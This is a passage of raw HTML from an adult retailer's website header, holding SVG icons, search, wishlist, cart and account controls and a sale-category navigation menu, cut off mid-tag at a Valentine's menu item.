    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

            </div>

            
              <div class="ds-header__component ds-header__component--menu-toggle ds-hidden-lg ds-hidden-md">
                <a href="#" class="header__component__toggle header__component--menu__toggle"
                  aria-controls="sg-navbar-collapse" aria-expanded="false" aria-label="Toggle navigation">
                  <span class="nav-icon">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                  </span>
                </a>
              </div>
            
          </div>
        </div>
      </div>
      <div class="ds-header__column ds-col-order-2">
        <div class="ds-header__logo">
          <a href="/" title="Ann Summers Home">
            

  <svg class="icon icon-logo" viewBox="0 0 404 56" aria-hidden="false" focusable="false">
    
    <g fill="currentColor" clip-path="url(#a)" transform="translate(-20 -96.04)"><path d="M48.38 125.73H35.32l6.57-18.11zm1.58 4.3 7.48 19.85c.3.76.38 1.21 1.81 1.14h5.28c.53 0 1.06 0 1.06-.68 0-.46-.08-.53-.3-1.13l-19.62-50.5c-.307-.653-.81-.98-1.51-.98h-2.79c-.9-.07-1.13.3-1.43 1.06l-19.56 50.34c-.15.52-.38.9-.38 1.2 0 .83 1.13.68 1.13.68h3.62c1.28.07 1.43-.53 1.66-1.21l7.32-19.77zM92.1 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.04-.07-6.89 2.7-.92 1.35-.85 3.27-.85 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.07.07-1.35-.29-1.35-1.35v-28.64c0-2.34.42-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.79-3.55.49 0 2.27 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.49-.22-1.49-1.42v-23.95zM129.13 125.64c0-3.2-.28-4.83-1.42-6.12-2.2-2.63-5.97-2.55-6.82-2.55-.5 0-5.05-.07-6.89 2.7-.93 1.35-.86 3.27-.86 3.7v26.22c0 .71 0 1.49-1.49 1.42h-3.48c-1.06.07-1.35-.29-1.35-1.35v-28.64c0-2.34.43-3.27 1.28-4.12 1.77-1.78 7.18-3.55 13.78-3.55.5 0 2.28 0 3.91.21 1.21.21 6.82.92 8.88 5.69.78 1.85.78 3.98.78 5.83v24.52c0 1.14-.36 1.56-1.56 1.42h-3.27c-1.14 0-1.5-.22-1.5-1.42v-23.95zM169.28 124.59c-2.21-1.07-10.66-4.88-10.66-14.24 0-.99.08-3.58 1.29-6.16 2.67-5.71 8.45-8.15 14.47-8.15 1.45 0 5.56.07 9.52 2.28 1.37.76 2.29 1.6 2.74 1.98.38.31 2.82 2.36 2.82 4.95 0 1.83-1.29 3.5-3.27 3.5s-2.82-1.37-3.2-1.9l-.45-.76c-2.05-3.27-4.42-5.56-8.53-5.56-.61 0-1.67 0-3.04.54-3.35 1.14-5.41 4.26-5.41 7.76 0 1.22.31 3.96 2.67 6.24 1.52 1.37 3.88 2.66 7.77 4.42l4.04 1.83c2.74 1.29 3.58 1.9 4.87 2.82 4.41 3.12 6.78 7.23 6.78 12.71 0 3.28-.99 5.71-1.52 6.86-1.68 3.27-6.17 8.38-15.31 8.38-2.13 0-9.83-.23-14.54-6.09-1.15-1.37-2.44-3.66-2.44-5.48 0-1.98 1.53-3.66 3.58-3.66.99 0 2.28.38 3.43 2.13l.61 1.15c.91 1.9 3.28 7.16 9.82 7.16 2.44 0 4.72-.69 6.55-2.36.99-.99 2.74-3.05 2.74-6.55 0-1.53-.38-4.64-3.35-7.31-2.13-2.06-5.18-3.28-7.77-4.57l-4.19-1.9zM198.2 115.41c0-1 .43-1.21 1.35-1.21h3.7c1.06 0 1.42.21 1.42 1.35v23.6c0 2.56 0 4.83 2.06 6.68 1.07.93 2.13 1.28 2.63 1.42 1.07.28 2.28.36 3.34.36 7.39 0 7.25-4.69 7.18-7.61v-24.37c0-1.07.29-1.35 1.42-1.42h3.34c.49 0 1.56-.07 1.56 1.35v26.65c0 .22.14 3.62-1.06 5.4-.49.85-1.2 1.35-2.06 1.85-1.92 1.07-5.9 2.42-11.44 2.42-5.54 0-8.03-1.14-10.02-2.7-1.49-1.21-2.2-2.49-2.49-3.12-.57-1.28-.85-2.63-.93-5.4v-25.23zM280.58 149.66c0 .99-.28 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.34-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.29.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.21 1.35h-3.77c-1 0-1.35-.22-1.35-1.28v-23.88c0-1.63.28-8.74-6.9-8.74-4.12 0-5.97 2.27-6.54 3.9-.42 1.21-.42 2.49-.42 3.77v24.88c0 .71.07 1.35-1.36 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.55 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.43-.49.93-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.95-.14 11.02 6.39.35 1.35.5 2.42.5 5.05v24.88zM335.38 149.66c0 .99-.29 1.28-1.28 1.35h-3.77c-1.06 0-1.28-.29-1.28-1.35v-23.17c0-1.99-.07-4.83-1.28-6.68-.71-1.14-2.35-2.49-5.54-2.49-3.98.07-5.9 2.41-6.47 3.91-.28.85-.36 1.7-.36 3.55v24.88c0 .99-.21 1.35-1.2 1.35h-3.77c-1 0-1.36-.22-1.36-1.28v-23.88c0-1.63.29-8.74-6.89-8.74-4.12 0-5.97 2.27-6.54 3.9-.43 1.21-.43 2.49-.43 3.77v24.88c0 .71.07 1.35-1.35 1.35h-3.62c-1.07 0-1.28-.36-1.28-1.35v-28.57c0-.57 0-1.14.07-1.71.07-1.42.42-2.7 2.99-3.98 1.49-.71 5.4-2.06 10.02-2.06.78 0 5.54 0 8.67 2.27.85.57 1.28 1.2 1.99 1.99.42-.49.92-.92 1.42-1.35 1.78-1.56 4.55-2.91 9.74-2.91 1.49 0 8.96-.14 11.02 6.39.36 1.35.5 2.42.5 5.05zM347.32 128.06c.49-5.75 2.91-8.38 5.18-9.59 1.78-.92 3.35-1.07 4.06-1.07 5.19 0 7.11 5.04 7.39 6.25.22.78.22 1.35.29 1.71l-16.91 2.7zm20.75 11.73c-.93 1.5-3.83 6.25-9.81 6.33-4.41 0-6.68-2.84-7.68-4.12-3.05-4.05-3.19-8.81-3.27-10.52l21.67-3.2c.93-.14 2.06-.28 2.06-2.28 0-1.56-.71-3.84-1.35-5.26-1.28-2.63-4.55-7.39-12.22-7.39-4.69 0-7.47 1.78-8.96 2.91-3.27 2.49-6.68 7.11-6.68 16.28 0 11.44 5.05 16.49 10.03 18.34 2.34.93 4.62.99 5.47.99 6.4 0 11.16-3.69 13.43-9.52.49-1.28.78-2.34.78-2.85 0-.28-.07-1.77-1.42-1.77-.99 0-1.35.71-1.7 1.42l-.36.64zM379.29 151.02c-1.06 0-1.42-.14-1.49-1.28v-29.71c.07-2.48.21-3.55 2.7-4.69 1.63-.71 5.69-1.99 10.52-1.99 1.78 0 4.27.21 5.76 1.21.36.28 1.56 1.28 1.56 2.92s-1.21 3.06-2.91 3.06c-1.14-.07-1.71-.57-2.42-1.28l-.64-.71c-.57-.64-1.63-1.78-3.84-1.78-.43 0-2.34.14-3.41 1.35-.92 1.06-.92 2.34-.92 3.69v28c0 1.21-.78 1.21-1.28 1.21h-3.62zM406.87 144.54c.21.36.42.71.71 1 .71.85 2.21 2.28 5.12 2.28.42 0 1.42 0 2.48-.5 1.92-.85 2.99-2.84 2.92-4.9 0-1.71-.71-2.99-1-3.48-1.35-2.06-3.62-2.99-5.75-3.98l-2.99-1.42c-.35-.21-2.27-1.14-3.62-2.21-3.62-2.77-4.13-6.39-4.13-8.1 0-1 .07-2.63 1.14-4.69 2.06-3.77 6.04-5.19 10.17-5.19 1.2 0 6.47.07 9.52 3.7.22.28 1.56 1.85 1.56 3.48s-1.14 2.7-2.7 2.7c-1.77 0-2.49-1.35-2.77-1.78l-.36-.64c-.5-.99-1.85-3.84-5.47-3.84-.92 0-1.7.14-2.49.57-.78.42-2.77 1.85-2.77 4.61 0 .92.28 1.99.71 2.85 1.14 2.06 3.12 2.91 5.26 3.84l3.06 1.42c.71.35 1.49.78 2.27 1.21 1.71.92 6.4 3.48 6.4 9.66 0 3.84-2.13 10.73-11.94 10.73-1.63 0-6.75 0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"/></g><defs><clipPath id="a"><path fill="#fff" d="M20 96.04h404.14v56.04H20z"/></clipPath></defs>
  </svg>


          </a>
        </div>
      </div>

      <div class="ds-header__column ds-col-order-1 ds-col-order-3-md">
        <div class="ds-row ds-no-gutters ds-align-items-center ds-justify-content-end-md">
          <div class="ds-header__search search form-group ds-hidden-sm ">
            











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="null" name="lang" />
  </form>
</div>

          </div>

          <div class="ds-header__component ds-mar-right-3-md header__component--wishlist wishlist">
            <div class="header__component__icon">
              <a href="/wishlist?redirecttowishlist=true" aria-label="Wishlist" class="header__component__toggle header__component--wishlist__toggle">
                

  <svg class="icon icon-heart" viewBox="0 0 21 19" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="m10.008 1.816.455.52.492-.52C12.33.4 14.232-.243 16.103.086 18.929.583 21 3.17 21 6.203v.252c0 1.8-.706 3.523-1.952 4.751l-7.412 7.321A1.616 1.616 0 0 1 10.5 19c-.422 0-.829-.17-1.136-.473l-7.412-7.32C.707 9.977 0 8.255 0 6.454v-.252C0 3.17 2.072.583 4.897.085c1.834-.33 3.774.315 5.11 1.731 0 0-.036 0 0 0Zm.455 3.467-1.846-2.03c-.89-.904-2.153-1.333-3.396-1.114-1.876.33-3.252 2.05-3.252 4.064v.252c0 1.223.48 2.395 1.326 3.228L10.5 16.8l7.206-7.117c.845-.833 1.325-2.005 1.325-3.228v-.252c0-2.013-1.378-3.733-3.252-4.064-1.243-.219-2.506.21-3.396 1.113l-1.92 2.031Z"/>
  </svg>


              </a>
            </div>
          </div>

          <div class="ds-header__component minicart ds-hidden-sm" data-action-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-MiniCartShow">
            












<a class="header__component__toggle header__component--minicart__toggle minicart-link" href="https://www.annsummers.com/cart" title="Cart 0 Items" aria-label="Cart 0 Items" aria-haspopup="true">
  <div class="header__component__icon">
    

  <svg class="icon icon-bag" viewBox="0 0 22 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" stroke="currentColor" stroke-width=".5" d="M20.986 18.653 19.782 6.837c-.11-.827-.854-1.45-1.732-1.45h-2.812v-.885C15.238 2.298 13.355.5 10.96.5 8.64.5 6.756 2.298 6.756 4.502v.885H3.95c-.872 0-1.617.623-1.73 1.468L1.012 18.63c-.061.474.09.949.423 1.305.332.357.806.565 1.309.565H19.26c.503 0 .977-.203 1.309-.565.332-.36.479-.83.417-1.282ZM8.161 4.502c0-1.473 1.257-2.67 2.88-2.67 1.545 0 2.798 1.197 2.798 2.67v.885H8.16v-.885Zm11.35 14.553a.349.349 0 0 1-.256.108H2.74a.349.349 0 0 1-.256-.108.33.33 0 0 1-.08-.276L3.607 7.01a.333.333 0 0 1 .337-.285h2.812V8.35c0 .37.313.669.702.669.39 0 .702-.299.702-.669V6.724h5.678V8.35c0 .37.313.669.701.669.39 0 .703-.299.703-.669V6.724h2.812c.17 0 .318.122.337.262l1.2 11.816a.3.3 0 0 1-.08.253Z"/>
  </svg>


    <span class="header__component--minicart__quantity minicart-quantity d-none">
      0
    </span>
  </div>
</a>

<div class="header__component--minicart__popover popover popover-bottom"></div>

          </div>

          <div class="ds-header__component ds-header__component--account header__component header__component--account ds-mar-right-3">
            












<div class="user" aria-haspopup="true" data-wishlist-quantity="0.0" data-wishlist="[]" data-url-add="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" data-url-remove="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-RemoveProduct?pid=" data-title-add="Wishlist" data-title-remove="Remove from Wishlist" data-currency-code="GBP">
  
    <a class="header__component__toggle header__component--account__toggle" href="https://www.annsummers.com/register" role="button" aria-label="Login to your account">
      <div class="header__component__icon header__component__icon--account">
        

  <svg class="icon icon-account" viewBox="0 0 17 21" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M11.536 5.5c0-.829-.32-1.624-.89-2.21A2.992 2.992 0 0 0 8.5 2.375c-.805 0-1.577.33-2.147.915-.569.586-.889 1.381-.889 2.21s.32 1.624.89 2.21c.569.586 1.34.915 2.146.915.805 0 1.577-.33 2.147-.915.569-.586.889-1.381.889-2.21Zm-7.893 0c0-1.326.512-2.598 1.422-3.536A4.788 4.788 0 0 1 8.5.5c1.288 0 2.524.527 3.434 1.464A5.076 5.076 0 0 1 13.357 5.5a5.076 5.076 0 0 1-1.422 3.536A4.788 4.788 0 0 1 8.5 10.5a4.788 4.788 0 0 1-3.435-1.464A5.076 5.076 0 0 1 3.643 5.5ZM1.87 18.625h13.258c-.338-2.473-2.402-4.375-4.895-4.375H6.766c-2.493 0-4.558 1.902-4.895 4.375ZM0 19.34c0-3.848 3.028-6.965 6.766-6.965h3.468c3.738 0 6.766 3.117 6.766 6.965 0 .64-.505 1.16-1.127 1.16H1.127C.505 20.5 0 19.98 0 19.34Z"/>
  </svg>


      </div>
    </a>
  
</div>

          </div>
        </div>
      </div>
    </div>
    
      <div class="header__menu">
        <div class="main-menu navbar-toggleable-md menu-toggleable-left multilevel-dropdown ds-hidden-sm"
          id="sg-navbar-collapse">
          <div class="ds-container ds-pad-left-0 ds-pad-right-0">
            <div class="ds-row ds-no-gutters">
              














<nav class="navbar navbar-expand-lg bg-inverse col-12">
  <div class="close-menu clearfix ds-hidden-med ds-hidden-lg">
    
      <div class="mobile__country-selector globale-selector">
        


<div class="country-dropdown">
<span class="btn">
<i class="flag-icon flag-icon-us icon icon--flag flag-icon-squared country-selector-banner__country__flag__icon"></i>
</span>
<span class="country-selector-banner__country__code">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
</div>


      </div>
    
    <div class="mobile__country-selector mobile__account-link">
      <a href="https://www.annsummers.com/register">Sign in  | Create account</a>
    </div>
    <div class="back">
      <button role="button" aria-label="Back to previous menu">
        

  <svg class="icon icon-chevron icon ds-hidden-med ds-hidden-lg" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </button>
    </div>
  </div>
  <div class="menu-group" role="navigation" aria-label="Primary Site Navigation">
    <ul class="nav navbar-nav" role="menu">
      
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/sale/" id="sale"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Sale
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sale">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/all-sale/" id="sale-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sale
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/lingerie/" id="sale-lingerie-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/sex-toys/" id="sale-sex-toys-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/erotic/" id="sale-lingerie-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/bras/" id="sale-lingerie-bras" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bras
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/bodies/" id="sale-lingerie-salebodies" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodies
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/vibrators/" id="sale-sex-toys-vibrators" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vibrators
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/knickers-thongs/" id="sale-lingerie-knickers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Knickers &amp; Thongs
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/sex-toys-for-couples/" id="sale-sex-toys-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toys for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/clothing-1/" id="sale-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/nightwear/" id="sale-lingerie-nightwear" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/crotchless-lingerie/" id="sale-lingerie-crotchless" role="menuitem" class="dropdown-link" tabindex="-1" >
        Crotchless Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/male-sex-toys/" id="sale-sex-toys-male" role="menuitem" class="dropdown-link" tabindex="-1" >
        Male Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/bondage/" id="sale-bondage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/hosiery-suspenders/" id="sale-lingerie-hosiery" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hosiery &amp; Suspenders
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/sale/fancy-dress/" id="sale-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
        ul[aria-label="sale"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sale"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}.menu-toggleable-left .navbar__menu--banner.dropdown{z-index:2;}
    </style>
     <a href="https://www.annsummers.com/sale/all-sale/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/valentines/" id="Valentines"
